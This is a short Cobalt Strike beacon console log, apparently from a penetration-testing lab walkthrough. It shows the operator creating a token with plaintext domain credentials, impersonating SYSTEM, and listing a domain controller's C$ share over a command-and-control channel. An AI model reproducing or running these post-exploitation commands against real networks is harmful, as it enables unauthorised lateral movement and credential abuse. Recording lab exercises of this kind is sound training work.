 beacon> make_token DE1AY\de1ay 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\de1ay
[+] host called home, sent: 46 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,913,310,720 可用字节
[WEB] SYSTEM */1432 (x64)
beacon>